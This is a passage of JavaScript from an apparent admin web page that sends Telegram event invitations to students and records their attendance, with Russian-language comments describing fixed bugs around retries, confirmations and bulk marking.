  const подходит_ = (p, q) => (String(p.name) + " " + названиеЭтапа_(p.stage) + " " + String(p.stage || "")).toLowerCase().includes(q);

  function renderPeople(filterText) {
    const listEl = document.getElementById("people-list");
    const q = (filterText || "").trim().toLowerCase();
    const filtered = q ? people.filter((p) => подходит_(p, q)) : people;
    listEl.innerHTML = filtered
      .map(
        (p) => `
        <label class="person-row">
          <input type="checkbox" class="person-check" value="${esc(p.telegramId)}"${выбранные.has(String(p.telegramId)) ? " checked" : ""} />
          <span>${esc(p.name)}</span>
          <span class="person-stage">${esc(названиеЭтапа_(p.stage))}</span>
        </label>`
      )
      .join("") || `<div class="sub" style="padding:12px">Никого не найдено.</div>`;
    // Re-attach change listeners for the count.
    listEl.querySelectorAll(".person-check").forEach((cb) =>
      cb.addEventListener("change", () => {
        if (cb.checked) выбранные.add(String(cb.value));
        else выбранные.delete(String(cb.value));
        updateSelectedCount();
      })
    );
  }

  function updateSelectedCount() {
    // Считаем по набору, а не по видимым галочкам: при активном поиске часть
    // выбранных просто не отрисована, и счётчик врал бы в меньшую сторону.
    document.getElementById("selected-count").textContent = `Выбрано: ${выбранные.size}`;
  }

  function populateRoadmapStages() {
    const selectEl = document.getElementById("f-roadmap-stage");
    STAGES.filter((s) => !s.branch && !s.hidden) // волна 6: внутренний этап (hidden) — не для мероприятий
      .sort((a, b) => a.order - b.order)
      .forEach((s) => {
        const opt = document.createElement("option");
        opt.value = s.id;
        opt.textContent = s.title;
        selectEl.appendChild(opt);
      });
  }

  function populateBriefingKeys() {
    const selectEl = document.getElementById("f-briefing-key");
    BRIEFING_ROSTER.forEach((b) => {
      const opt = document.createElement("option");
      opt.value = b.key;
      opt.textContent = b.title;
      selectEl.appendChild(opt);
    });
    // Autofill the title field from the roster's own wording -- coordinator
    // can still edit it, this just saves retyping/avoids drift for the
    // common case. Only overwrites while the title field is still empty or
    // still holds a previous roster title (never clobbers custom text the
    // coordinator already typed for an ad-hoc briefing).
    let lastAutofilled = "";
    selectEl.addEventListener("change", () => {
      const titleEl = document.getElementById("f-title");
      const picked = BRIEFING_ROSTER.find((b) => b.key === selectEl.value);
      if (!picked) return;
      if (titleEl.value === "" || titleEl.value === lastAutofilled) {
        titleEl.value = picked.title;
        lastAutofilled = picked.title;
      }
    });
  }

  // См. «НОМЕР ЗАПРОСА РАССЫЛКИ» в обработчике «Отправить приглашения».
  let рассылкаБезОтвета = null; // { rid, ключ } — последняя рассылка с неизвестным результатом
  let ждатьПослеНеизвестной = false; // кнопка выключена на минуту после неизвестного результата

  let entering = false; // guards against a double-click/double-Enter firing tryEnter() twice
  let mainLoaded = false; // guards against loadMain() ever running (and re-binding listeners) twice

  /**
   * ОДНА ЗАГРУЗКА ВМЕСТО ДВУХ И НИКАКОГО ЛОЖНОГО ВХОДА (12.10.2026).
   *
   * Что ломалось. При сохранённом коде страница сама начинала загрузку, но всё
   * это время (на холодном сервере Google — до минуты) на экране оставалась форма
   * входа. Координатор вводил код ещё раз — уходил второй такой же запрос, и оба
   * доходили до привязки обработчиков: каждая кнопка формы срабатывала дважды
   * (две рассылки по одному нажатию «Отправить приглашения»). Сбой загрузки
   * показывался блокирующим окном alert, а зависшая загрузка не кончалась никогда.
   *
   * Теперь: одна общая загрузка (повторный вызов получает тот же промис); пока
   * она идёт, вместо формы входа — «Загрузка…»; через 45 секунд — ошибка на
   * странице и кнопка «Повторить». Неверный код возвращает к форме входа с
   * пояснением под ней. Обработчики привязываются один раз — после первой
   * успешной загрузки.
   */
  let загрузка = null;

  function показатьЭкран(какой) {
    gateEl.style.display = какой === "gate" ? "" : "none";
    document.getElementById("boot").style.display = какой === "boot" ? "" : "none";
    mainEl.style.display = какой === "main" ? "block" : "none";
  }

  function показатьЗагрузку() {
    показатьЭкран("boot");
    const t = document.getElementById("boot-text");
    t.className = "sub";
    t.textContent = "Загрузка… На холодном сервере это может занять до минуты.";
    document.getElementById("boot-retry").style.display = "none";
  }

  function показатьСбойЗагрузки(текст) {
    показатьЭкран("boot");
    const t = document.getElementById("boot-text");
    t.className = "sub err";
    t.textContent = текст;
    document.getElementById("boot-retry").style.display = "";
  }

  function показатьВход(ошибка) {
    показатьЭкран("gate");
    document.getElementById("gate-err").textContent = ошибка || "";
  }

  async function init() {
    const gateSubmit = document.getElementById("gate-submit");
    const secretInput = document.getElementById("secret-input");

    async function tryEnter() {
      if (entering || загрузка) return;
      const value = secretInput.value.trim();
      if (!value) return;
      entering = true;
      gateSubmit.disabled = true;
      try {
        try {
          sessionStorage.setItem(SECRET_KEY, value);
        } catch (e) {
          // 12.10.2026: вместо окна alert — плашка, а код держим в памяти страницы:
          // работать можно, просто после обновления код придётся ввести снова.
          секретВПамяти = value;
          сообщение("Браузер не даёт сохранить код входа: в настройках Chrome для этого сайта запрещены cookie и данные сайтов. Страница работает, но после обновления код придётся ввести снова.", "warn");
        }
        document.getElementById("gate-err").textContent = "";
        await loadMain();
      } finally {
        entering = false;
        gateSubmit.disabled = false;
      }
    }
    gateSubmit.addEventListener("click", tryEnter);
    secretInput.addEventListener("keydown", (e) => {
      if (e.key === "Enter") tryEnter();
    });
    document.getElementById("boot-retry").addEventListener("click", () => loadMain());

    if (secret()) {
      await loadMain();
    } else {
      показатьЭкран("gate");
    }
  }

  function loadMain() {
    if (mainLoaded) {
      показатьЭкран("main");
      return Promise.resolve();
    }
    if (!загрузка) загрузка = первичнаяЗагрузка().finally(() => { загрузка = null; });
    return загрузка;
  }

  async function первичнаяЗагрузка() {
    const resultEl = document.getElementById("result");
    показатьЗагрузку();
    try {
      people = await adminGet("adminListParticipants", null, ТАЙМАУТ_ЗАГРУЗКИ_МС);
    } catch (err) {
      // КОД СТИРАЕМ ТОЛЬКО ЕСЛИ ОН НЕВЕРНЫЙ (05.10.2026). Раньше любой сбой первой
      // загрузки (нет связи, страница ошибки Google) выглядел как «Не удалось
      // войти» и стирал код. В кабинете (admin-panel.html) код общий для трёх
      // вкладок: сбой в одной разлогинивал остальные — там следующее действие
      // отвечало «bad secret».
      const неверныйКод = /bad secret/i.test(String((err && err.message) || ""));
      if (неверныйКод) {
        try { sessionStorage.removeItem(SECRET_KEY); } catch (e) {}
        секретВПамяти = "";
        // Внутри кабинета возвращаем к общему экрану входа, а не к своему;
        // причину кабинет покажет под своей формой входа.
        if (window.parent !== window) {
          try { sessionStorage.setItem("wtusa_admin_gate_msg", "Неверный секретный код — введите его ещё раз."); } catch (e) {}
          try { window.parent.location.reload(); } catch (e) {}
        }
        показатьВход("Неверный секретный код — введите его ещё раз.");
      } else {
        показатьСбойЗагрузки("Не удалось загрузить данные: " + понятнаяОшибка(err) + ". Код входа сохранён — нажмите «Повторить».");
      }
      return;
    }

    mainLoaded = true;
    показатьЭкран("main");

    addSlotRow();
    renderPeople("");
    populateRoadmapStages();
    populateBriefingKeys();

    let searchDebounce = null;
    document.getElementById("add-slot").addEventListener("click", () => addSlotRow());
    document.getElementById("search-people").addEventListener("input", (e) => {
      clearTimeout(searchDebounce);
      const value = e.target.value;
      searchDebounce = setTimeout(() => renderPeople(value), 200);
    });

    // EL-04: 120–180 студентов — не 180 щелчков. Отмечаются те, кто сейчас показан
    // (с учётом поиска); «Выбрано: N» и подтверждение перед отправкой остаются проверкой.
    const показанные = () => {
      const q = document.getElementById("search-people").value.trim().toLowerCase();
      return q ? people.filter((p) => подходит_(p, q)) : people;
    };
    document.getElementById("select-shown").addEventListener("click", () => {
      показанные().forEach((p) => выбранные.add(String(p.telegramId)));
      renderPeople(document.getElementById("search-people").value);
      updateSelectedCount();
    });
    document.getElementById("select-none").addEventListener("click", () => {
      выбранные.clear();
      renderPeople(document.getElementById("search-people").value);
      updateSelectedCount();
    });

    document.getElementById("submit-btn").addEventListener("click", async () => {
      resultEl.className = "";
      resultEl.textContent = "";

      const title = document.getElementById("f-title").value.trim();
      const description = document.getElementById("f-desc").value.trim();
      const location = document.getElementById("f-location").value.trim();
      const roadmapStageId = document.getElementById("f-roadmap-stage").value;
      const briefingKey = document.getElementById("f-briefing-key").value;
      // ПРОВЕРКА ДО ОТПРАВКИ (05.10.2026). Раньше форма уходила как есть:
      // слот без времени, отрицательное «мест» (сервер считает такой слот
      // заполненным — записаться не может никто), строка, где время указали,
      // а дату забыли (молча выбрасывалась). В подтверждении было только
      // «Слотов: N» — ни дат, ни времени. Исправить разосланное нельзя:
      // повторная отправка с тем же названием всех пропускает как уже
      // приглашённых.
      const строкиСлотов = Array.from(document.querySelectorAll(".slot-row"))
        .map((row) => ({
          date: row.querySelector(".slot-date").value,
          time: row.querySelector(".slot-time").value,
          capacity: row.querySelector(".slot-capacity").value.trim(),
          мусорВМестах: row.querySelector(".slot-capacity").validity.badInput,
        }))
        .filter((s) => s.date || s.time || s.capacity || s.мусорВМестах);
      const ошибки = [];
      if (!title) ошибки.push("Укажите название мероприятия.");
      if (!строкиСлотов.length) ошибки.push("Укажите дату и время мероприятия.");
      const виделиСлот = new Set();
      строкиСлотов.forEach((s, i) => {
        const где = строкиСлотов.length > 1 ? "Время № " + (i + 1) + ": " : "";
        if (!s.date) ошибки.push(где + "не указана дата.");
        if (!s.time) ошибки.push(где + "не указано время.");
        if (s.мусорВМестах || (s.capacity && !/^[1-9]\d*$/.test(s.capacity))) ошибки.push(где + "«Мест» — целое число от 1, либо оставьте пустым.");
        if (s.date && s.time) {
          if (виделиСлот.has(s.date + " " + s.time)) ошибки.push(где + "такие же дата и время уже есть выше.");
          виделиСлот.add(s.date + " " + s.time);
        }
      });
      if (!выбранные.size) ошибки.push("Выберите хотя бы одного студента.");
      if (ошибки.length) {
        resultEl.className = "err";
        resultEl.textContent = ошибки.join("\n");
        return;
      }
      const slots = строкиСлотов.map((s) => ({ date: s.date, time: s.time, capacity: s.capacity }));
      const д = new Date();
      const сегодня = д.getFullYear() + "-" + String(д.getMonth() + 1).padStart(2, "0") + "-" + String(д.getDate()).padStart(2, "0");
      const списокСлотов = slots
        .map((s) => {
          const [г, м, ч] = s.date.split("-").map(Number);
          const дата = new Date(г, м - 1, ч).toLocaleDateString("ru-RU", { weekday: "short", day: "2-digit", month: "2-digit", year: "numeric" });
          return "  • " + дата + ", " + s.time + (s.capacity ? " (мест: " + s.capacity + ")" : "") + (s.date < сегодня ? "  ← ЭТА ДАТА УЖЕ ПРОШЛА" : "");
        })
        .join("\n");
      // Берём выбор из набора, а не из DOM: отфильтрованные поиском строки
      // в DOM отсутствуют, и раньше они молча выпадали из рассылки.
      const telegramIds = Array.from(выбранные);

      // НОМЕР ЗАПРОСА РАССЫЛКИ (12.10.2026). Что ломалось: после обрыва связи или
      // страницы ошибки Google вместо ответа страница предлагала «отправьте форму
      // ещё раз» и сразу включала кнопку — координатор не знал, ушла ли рассылка,
      // и где это проверить. Теперь у каждого нажатия свой номер запроса
      // (requestId); повтор той же самой формы после неизвестного результата идёт
      // с ТЕМ ЖЕ номером, чтобы сервер мог узнать повтор (сервер может номер пока
      // не учитывать — тогда спасает прежняя защита: второе мероприятие с тем же
      // названием и датой не создаётся, уже приглашённые пропускаются). После
      // неизвестного результата кнопка минуту недоступна, а текст говорит, где
      // проверить: вкладка «Посещаемость».
      const ключФормы = JSON.stringify([title, description, location, slots, telegramIds.slice().sort(), roadmapStageId, briefingKey]);
      const повторНеизвестной = !!(рассылкаБезОтвета && рассылкаБезОтвета.ключ === ключФормы);
      const requestId = повторНеизвестной
        ? рассылкаБезОтвета.rid
        : "ev_" + Date.now().toString(36) + "_" + Math.random().toString(36).slice(2, 8);

      // ПОДТВЕРЖДЕНИЕ ПЕРЕД МАССОВОЙ РАССЫЛКОЙ (02.09.2026). Раньше рассылка
      // на десятки человек уходила по одному клику, без перечисления
      // получателей и без показа того, что именно им придёт. Отменить после
      // нажатия нельзя.
      const именаВыбранных = people
        .filter((p) => выбранные.has(String(p.telegramId)))
        .map((p) => p.name);
      const списокКому =
        именаВыбранных.length > 12
          ? именаВыбранных.slice(0, 12).join(", ") + " и ещё " + (именаВыбранных.length - 12)
          : именаВыбранных.join(", ");
      const подтверждено = window.confirm(
        (повторНеизвестной
          ? "ПОВТОР: прошлая отправка этой же формы осталась без ответа сервера — приглашения могли уже уйти. Если ещё не смотрели — сначала проверьте вкладку «Посещаемость». Повтор пойдёт с тем же номером запроса; уже приглашённых сервер пропустит.\n\n"
          : "") +
        "Разослать приглашения?\n\n" +
        "Мероприятие: " + title + "\n" +
        "Когда (" + slots.length + "):\n" + списокСлотов + "\n" +
        "Получателей: " + telegramIds.length + "\n" +
        (списокКому ? "Кому: " + списокКому + "\n" : "") +
        "\nКаждый получит сообщение в Telegram. Отменить рассылку после нажатия будет нельзя."
      );
      if (!подтверждено) return;

      const btn = document.getElementById("submit-btn");
      btn.disabled = true;
      // 05.10.2026: запрос идёт до минуты (первые сообщения отправляются
      // прямо в нём), а на экране не менялось ничего, кроме серой кнопки.
      btn.textContent = "Отправляю приглашения…";
      resultEl.textContent = "Отправляю приглашения — это может занять до минуты. Не закрывайте и не обновляйте страницу.";
      try {
        const res = await adminPost("adminCreateEvent", { title, description, location, slots, telegramIds, roadmapStageId, briefingKey, requestId });
        рассылкаБезОтвета = null;
        // ЧТО НА САМОМ ДЕЛЕ ПРОИЗОШЛО (05.10.2026). Прежний текст при повторной
        // отправке говорил «приглашения добавлены в существующее», даже когда
        // не добавлено ни одного; поле addedSlots не читалось вовсе; а когда
        // все выбранные уже были приглашены (например, то же название на
        // другую дату), страница показывала зелёное «Готово — отправлено: 0».
        const sent = Number(res.sent) || 0;
        const queued = Number(res.queued) || 0;
        const addedSlots = Number(res.addedSlots) || 0;
        const failures = Array.isArray(res.failures) ? res.failures : [];
        const skippedCount = Array.isArray(res.skipped) ? res.skipped.length : 0;
        const имяПоId = (id) => {
          const p = people.find((x) => String(x.telegramId) === String(id));
          return p ? p.name : "Telegram ID " + id;
        };
        const причина = (e) =>
          /blocked by the user/i.test(e) ? "студент заблокировал бота"
          : /chat not found/i.test(e) ? "студент ещё не открывал бота (чат не найден)"
          : /Too Many Requests|retry after/i.test(e) ? "Telegram временно ограничил отправку — дошлётся автоматически"
          : e;
        const skippedNote = skippedCount
          ? `\nПропущено (уже были приглашены на «${title}» ранее): ${skippedCount}.`
          : "";
        // 05.10.2026: большое мероприятие сервер рассылает частями. sent —
        // сколько ушло сразу, queued — сколько досылается автоматически.
        const queuedNote = res.queued > 0
          ? `\nЕщё ${res.queued} отправляются автоматически в течение нескольких минут — повторно нажимать «Создать» не нужно.`
          : "";
        const reusedNote = res.reused
          ? `\nМероприятие с таким названием и датой уже есть — новое не создано.` +
            (addedSlots > 0
              ? ` В него добавлено новых вариантов времени: ${addedSlots}. Уже приглашённым студентам сообщение об этом НЕ отправляется — новое время они увидят в приложении.`
              : "")
          : "";
        const никомуNote = !res.reused && sent + queued === 0 && !failures.length && skippedCount
          ? `\nВсе выбранные студенты уже были приглашены на это мероприятие раньше (то же название или тот же тип брифинга), поэтому новое приглашение им не создано и новую дату они НЕ увидят. Чтобы добавить новое время к уже разосланному мероприятию, отправьте форму с тем же названием, указав и прежнюю дату, и новую.`
          : "";
        if (failures.length) {
          resultEl.className = "err";
          const lines = failures.map((f) => `${имяПоId(f.telegramId)}: ${причина(String(f.error || ""))}`).join("\n");
          resultEl.textContent = `Отправлено: ${sent}. Не удалось отправить в Telegram (${failures.length}):\n${lines}${queuedNote}${reusedNote}${skippedNote}`;
        } else if (sent + queued > 0) {
          resultEl.className = "ok";
          resultEl.textContent = `Готово — отправлено приглашений: ${sent}.${queuedNote}${reusedNote}${skippedNote}`;
        } else {
          resultEl.className = "";
          resultEl.textContent = `Новых приглашений не отправлено.${reusedNote}${skippedNote}${никомуNote}`;
        }
      } catch (err) {
        resultEl.className = "err";
        const m = String((err && err.message) || "");
        // Сбой связи/формата — запрос мог выполниться на сервере.
        // Волна 5 (B-47): WRITE_TIMEOUT — ответа не дождались за 60 с, мероприятие могло создаться.
        const ответаНет = /Failed to fetch|NetworkError|Load failed|Unexpected token|not valid JSON|Unexpected end of|^unknown action|^WRITE_TIMEOUT$/i.test(m);
        if (ответаНет) {
          рассылкаБезОтвета = { rid: requestId, ключ: ключФормы };
          ждатьПослеНеизвестной = true;
          btn.textContent = "Проверьте вкладку «Посещаемость»";
          setTimeout(() => {
            ждатьПослеНеизвестной = false;
            btn.disabled = false;
            btn.textContent = "Отправить ещё раз";
          }, 60000);
          resultEl.textContent =
            "Сервер не подтвердил рассылку (" + понятнаяОшибка(err) + "). Приглашения МОГЛИ уйти.\n" +
            "Откройте вкладку «Посещаемость» и выберите «" + title + "»: если мероприятие там есть — рассылка прошла (у кого стоит «приглашение ещё не отправлено», тем оно досылается автоматически), повторно отправлять не нужно.\n" +
            "Если мероприятия там нет — через минуту кнопка снова станет активной. Отправьте форму, ничего в ней не меняя: повтор пойдёт с тем же номером запроса, второе мероприятие не создастся, уже приглашённые будут пропущены.";
          const перейти = document.createElement("button");
          перейти.type = "button";
          перейти.className = "btn secondary";
          перейти.style.cssText = "margin-top:10px;width:auto;padding:6px 12px";
          перейти.textContent = "Открыть «Посещаемость»";
          перейти.addEventListener("click", () => switchTab("attendance"));
          resultEl.appendChild(document.createElement("br"));
          resultEl.appendChild(перейти);
        } else {
          рассылкаБезОтвета = null;
          resultEl.textContent = "Ошибка: " + понятнаяОшибка(err);
        }
      } finally {
        if (!ждатьПослеНеизвестной) {
          btn.disabled = false;
          btn.textContent = "Отправить приглашения";
        }
      }
    });
  }

  /**
   * ВКЛАДКА «ПОСЕЩАЕМОСТЬ» (22.09.2026).
   *
   * До этого отметить «был / не был» можно было только в листе
   * EventInvitations, где студенты — это голые telegram_id. Здесь список по
   * именам, переключатель в три положения (был / не был / снять), сохранение
   * сразу по нажатию (adminSetAttendance). Список грузится лениво — при
   * первом открытии вкладки, и перечитывается после каждой отметки, чтобы
   * счётчик и состояние всегда были с сервера, а не «как мы думаем».
   */
  let attendanceGroups = null; // кеш ответа adminListInvitations
  let attendanceLoading = false;
  // Строки, по которым отметка ещё сохраняется: "groupId|telegramId". Раньше
  // ответ по ОДНОЙ строке перерисовывал весь список и снова включал кнопки в
  // строках, чьи запросы ещё не вернулись, — по одному студенту уходили две
  // отметки сразу, и на экране могло остаться не то, что записалось.
  const идётОтметка = new Set();
  // ОШИБКИ — В СТРОКЕ, А НЕ ОКНОМ (12.10.2026): "groupId|telegramId" → текст.
  // Окно на каждую несохранённую отметку останавливало работу; при массовой
  // отметке их было бы десятки. Подпись снимается, когда отметка сохранилась.
  const ошибкиОтметки = new Map();
  let идётМассоваяОтметка = false;
  // Волна 5 (аудит 14.10.2026, B-11): сервер умеет отмечать пачкой (adminSetAttendanceBulk) — это он сообщает
  // в ответе списка (withMeta → features.attendanceBulk). Старый сервер отдаёт массив — отмечаем по одной, как раньше.
  let серверОтмечаетПачкой = false;

  function switchTab(name) {
    document.querySelectorAll(".tab-btn").forEach((b) => b.classList.toggle("active", b.dataset.tab === name));
    document.getElementById("tab-create").style.display = name === "create" ? "" : "none";
    document.getElementById("tab-attendance").style.display = name === "attendance" ? "" : "none";
    // 05.10.2026: список читался один раз за жизнь страницы — только что
    // созданное мероприятие в нём не появлялось, «приглашение ещё не
    // отправлено» не исчезало после досылки, отметки второго координатора не
    // были видны. Теперь перечитываем при каждом открытии вкладки.
    if (name === "attendance" && !attendanceLoading) loadAttendance(attendanceGroups !== null);
  }

  async function loadAttendance(keepSelection) {
    const listEl = document.getElementById("att-list");
    const selectEl = document.getElementById("att-event");
    const prev = keepSelection ? selectEl.value : "";
    attendanceLoading = true;
    // Пока список перечитывается, прежние строки убираем: отметка, нажатая в эти секунды,
    // сохранилась бы на сервере, а пришедший следом ответ (прочитанный до неё) показал бы
    // строку неотмеченной.
    listEl.innerHTML = `<div class="sub" style="padding:12px">Загружаем…</div>`;
    try {
      const списокОтвет = await adminGet("adminListInvitations", { withMeta: true }, ТАЙМАУТ_ЗАГРУЗКИ_МС);
      attendanceGroups = Array.isArray(списокОтвет) ? списокОтвет : (списокОтвет && списокОтвет.groups) || [];
      серверОтмечаетПачкой = !Array.isArray(списокОтвет) && !!(списокОтвет && списокОтвет.features && списокОтвет.features.attendanceBulk);
    } catch (err) {
      listEl.innerHTML = `<div class="sub" style="padding:12px;color:var(--danger)">Не удалось загрузить: ${esc(понятнаяОшибка(err))}</div>`;
      attendanceLoading = false;
      return;
    }
    attendanceLoading = false;
    selectEl.innerHTML = attendanceGroups.length
      ? attendanceGroups.map((g) => `<option value="${esc(g.groupId)}">${esc(g.title)} — ${esc(g.firstDate)}</option>`).join("")
      : `<option value="">Мероприятий ещё нет</option>`;
    if (prev && attendanceGroups.some((g) => g.groupId === prev)) selectEl.value = prev;
    renderAttendance();
  }

  /**
   * P12-аудит (12.10.2026): ОТМЕТКА ПЕРЕРИСОВЫВАЕТ ТОЛЬКО СВОЮ СТРОКУ.
   * Что ломалось: ответ на каждую отметку перерисовывал весь список (на брифинге
   * 120–300 строк), а при массовой отметке — после каждой из десятков строк.
   * Что теперь: после ответа меняется одна строка, счётчики и выбор времени;
   * весь список — только при смене мероприятия, поиске и перезагрузке.
   */
  const СТАТУС_ПРИГЛАШЕНИЯ = { invited: "не ответил(а)", confirmed: "записан(а)", declined: "отказался(лась)" };

  function строкаПосещаемости(i, groupId) {
    const ключ = groupId + "|" + i.telegramId;
    const выкл = идётОтметка.has(ключ) ? " disabled" : "";
    return `
        <div class="att-row" data-tg="${esc(i.telegramId)}">
          <div>
            <div class="att-name">${esc(i.name)}</div>
            <div class="att-meta">${esc(СТАТУС_ПРИГЛАШЕНИЯ[i.status] || i.status)}${i.chosen ? " · " + esc(i.chosen) : ""}${
              i.notified === "failed" ? ' · <b style="color:var(--danger)">приглашение не доставлено в Telegram</b>'
              : i.notified === "" ? " · <b>приглашение ещё не отправлено</b>" : ""}</div>
            ${ошибкиОтметки.has(ключ) ? `<div class="att-err">${esc(ошибкиОтметки.get(ключ))}</div>` : ""}
          </div>
          <div class="att-seg">
            <button type="button" data-att="yes" class="${i.attended === "yes" ? "on-yes" : ""}"${выкл}>Был</button>
            <button type="button" data-att="no" class="${i.attended === "no" ? "on-no" : ""}"${выкл}>Не был</button>
            <button type="button" data-att="" title="Снять отметку"${выкл}>—</button>
          </div>
        </div>`;
  }

  // Показанные поиском строки и сводка над списком (счётчики — по всему мероприятию).
  function показанныеПосещаемости(group) {
    const q = нормИмя_(document.getElementById("att-search").value);
    return { q, показаны: q ? group.invitees.filter((i) => нормИмя_(i.name).includes(q)) : group.invitees };
  }

  function обновитьСводку(group) {
    const { q, показаны } = показанныеПосещаемости(group);
    const total = group.invitees.length;
    const yes = group.invitees.filter((i) => i.attended === "yes").length;
    const no = group.invitees.filter((i) => i.attended === "no").length;
    document.getElementById("att-summary").textContent = `Приглашено: ${total} · были: ${yes} · не были: ${no} · не отмечено: ${total - yes - no}` +
      (q ? ` · по поиску найдено: ${показаны.length}` : "");
    обновитьВыборСлота_(group);
    return показаны;
  }

  function renderAttendance() {
    const listEl = document.getElementById("att-list");
    const summaryEl = document.getElementById("att-summary");
    const groupId = document.getElementById("att-event").value;
    const group = (attendanceGroups || []).find((g) => g.groupId === groupId);
    if (!group) { listEl.innerHTML = ""; summaryEl.textContent = ""; return; }
    const показаны = обновитьСводку(group);
    listEl.innerHTML = !group.invitees.length
      ? `<div class="sub" style="padding:12px">На это мероприятие никто не приглашён.</div>`
      : !показаны.length
      ? `<div class="sub" style="padding:12px">По поиску никого не найдено.</div>`
      : показаны.map((i) => строкаПосещаемости(i, groupId)).join("");
  }

  // Перерисовать одну строку (и сводку), если это мероприятие сейчас на экране.
  function обновитьСтроку(groupId, telegramId) {
    if (document.getElementById("att-event").value !== groupId) return;
    const group = (attendanceGroups || []).find((g) => g.groupId === groupId);
    if (!group) return;
    обновитьСводку(group);
    const inv = group.invitees.find((i) => i.telegramId === telegramId);
    const row = [...document.querySelectorAll("#att-list .att-row")].find((r) => r.dataset.tg === telegramId);
    if (inv && row) row.outerHTML = строкаПосещаемости(inv, groupId);
  }

  const нормИмя_ = (v) => String(v || "").toLowerCase().replace(/ё/g, "е").trim();
  // Текст ошибки сервера часто уже кончается точкой («Приглашение не найдено.»).
  const причинаБезТочки_ = (err) => понятнаяОшибка(err).replace(/[.\s]+$/, "");

  // Время, на которое записались (поле chosen), — варианты для массовой отметки.
  function обновитьВыборСлота_(group) {
    const box = document.getElementById("att-bulk");
    const sel = document.getElementById("att-slot");
    const записаны = group.invitees.filter((i) => i.status === "confirmed" && i.chosen);
    const слоты = Array.from(new Set(записаны.map((i) => i.chosen))).sort();
    box.style.display = слоты.length ? "" : "none";
    const прежний = sel.value;
    sel.innerHTML = слоты.map((сл) => {
      const все = записаны.filter((i) => i.chosen === сл);
      const неОтмечены = все.filter((i) => !i.attended).length;
      return `<option value="${esc(сл)}">${esc(сл)} — записано ${все.length}, не отмечено ${неОтмечены}</option>`;
    }).join("");
    if (слоты.includes(прежний)) sel.value = прежний;
    document.getElementById("att-bulk-btn").disabled = идётМассоваяОтметка;
  }

  document.querySelectorAll(".tab-btn").forEach((b) => b.addEventListener("click", () => switchTab(b.dataset.tab)));
  document.getElementById("att-event").addEventListener("change", () => {
    document.getElementById("att-bulk-status").textContent = "";
    renderAttendance();
  });
  let поискПосещаемости = null;
  document.getElementById("att-search").addEventListener("input", () => {
    clearTimeout(поискПосещаемости);
    поискПосещаемости = setTimeout(renderAttendance, 150);
  });
  document.getElementById("att-bulk-btn").addEventListener("click", () => отметитьВсехНаСлот());
  document.getElementById("att-list").addEventListener("click", async (e) => {
    const btn = e.target.closest("button[data-att]");
    if (!btn) return;
    const row = btn.closest(".att-row");
    const groupId = document.getElementById("att-event").value;
    const telegramId = row.dataset.tg;
    const attended = btn.dataset.att;
    // Не даём нажать второй раз, пока сервер не ответил, — иначе две
    // отметки уйдут вразнобой и на экране останется не то, что записалось.
    const ключ = groupId + "|" + telegramId;
    if (идётОтметка.has(ключ)) return;
    идётОтметка.add(ключ);
    row.querySelectorAll("button").forEach((b) => (b.disabled = true));
    try {
      await adminPost("adminSetAttendance", { telegramId, groupId, attended });
      const group = (attendanceGroups || []).find((g) => g.groupId === groupId);
      const inv = group && group.invitees.find((i) => i.telegramId === telegramId);
      if (inv) inv.attended = attended;
      ошибкиОтметки.delete(ключ);
    } catch (err) {
      // Волна 5 (B-47): без ответа отметка могла сохраниться; повтор безопасен (ставит то же значение).
      ошибкиОтметки.set(ключ, (String(err && err.message) === "WRITE_TIMEOUT" ? "Сервер не подтвердил отметку: " : "Отметка не сохранилась: ") + причинаБезТочки_(err) + ". Нажмите ещё раз.");
    } finally {
      идётОтметка.delete(ключ);
      обновитьСтроку(groupId, telegramId);
    }
  });

  /**
   * «ОТМЕТИТЬ ВСЕХ ЗАПИСАВШИХСЯ НА ЭТО ВРЕМЯ КАК «БЫЛ»» (12.10.2026).
   *
   * Что ломалось. После брифинга на 40–60 человек координатор нажимал «Был»
   * в каждой строке по отдельности, а любой сбой показывался окном на строку.
   *
   * Теперь: одна кнопка на выбранное время. Отмечаются только записавшиеся на
   * это время и ещё не отмеченные (кому уже поставили «Не был» — не трогаем).
   * Перед отправкой — подтверждение со счётом. Отмечаем по одной строке подряд
   * (отметка повторяема без вреда), с ходом «k из N» и подписью об ошибке в
   * самой строке.
   *
   * P12-аудит (12.10.2026): что ломалось — каждое нажатие сначала слало
   * adminSetAttendanceBulk, которого на сервере нет: запрос уходил в ветку
   * Mini App, получал «UNAUTHORIZED» (не «unknown action»), и страница пробовала
   * его снова при каждом нажатии — лишний запрос с паролем в теле. Теперь его
   * не шлём; после каждой отметки перерисовывается только её строка.
   *
   * Волна 5 (аудит 14.10.2026, B-11): 100 студентов — 100 запросов подряд (≈5 мин). Теперь, если сервер сообщил,
   * что умеет (features.attendanceBulk в ответе списка), — один запрос adminSetAttendanceBulk со всеми строками;
   * ответ — по строке на студента, ошибки подписываются в строках, как раньше. Сервер всё же ответил
   * «unknown action» — запоминаем и отмечаем по одной.
   */
  async function отметитьВсехНаСлот() {
    if (идётМассоваяОтметка) return;
    const statusEl = document.getElementById("att-bulk-status");
    const btn = document.getElementById("att-bulk-btn");
    const groupId = document.getElementById("att-event").value;
    const group = (attendanceGroups || []).find((g) => g.groupId === groupId);
    const слот = document.getElementById("att-slot").value;
    if (!group || !слот) return;
    const записаны = group.invitees.filter((i) => i.status === "confirmed" && i.chosen === слот);
    const цели = записаны.filter((i) => !i.attended && !идётОтметка.has(groupId + "|" + i.telegramId));
    const неБыли = записаны.filter((i) => i.attended === "no").length;
    statusEl.className = "sub";
    if (!цели.length) {
      statusEl.textContent = "Все записавшиеся на это время уже отмечены.";
      return;
    }
    const ок = window.confirm(
      "Отметить «Был» всех записавшихся на " + слот + "?\n\n" +
      "Мероприятие: " + group.title + "\n" +
      "Будет отмечено: " + цели.length + "\n" +
      (записаны.length - цели.length ? "Уже отмечены — не трогаем: " + (записаны.length - цели.length) + (неБыли ? " (из них «Не был»: " + неБыли + ")" : "") + "\n" : "") +
      "\nСтуденты увидят «Вы посетили» в приложении."
    );
    if (!ок) return;

    идётМассоваяОтметка = true;
    btn.disabled = true;
    const ключи = цели.map((i) => groupId + "|" + i.telegramId);
    ключи.forEach((k) => идётОтметка.add(k));
    statusEl.textContent = "Отмечаем " + цели.length + "…";
    renderAttendance();
    let сохранено = 0;
    let ошибок = 0;
    let прервано = 0;
    try {
      let поОдной = !серверОтмечаетПачкой;
      if (!поОдной) {
        statusEl.textContent = "Отмечаем " + цели.length + " одним запросом…";
        try {
          const res = await adminPost("adminSetAttendanceBulk", { groupId, telegramIds: цели.map((i) => i.telegramId), attended: "yes" });
          const поId = {};
          ((res && res.results) || []).forEach((x) => { поId[String(x.telegramId)] = x; });
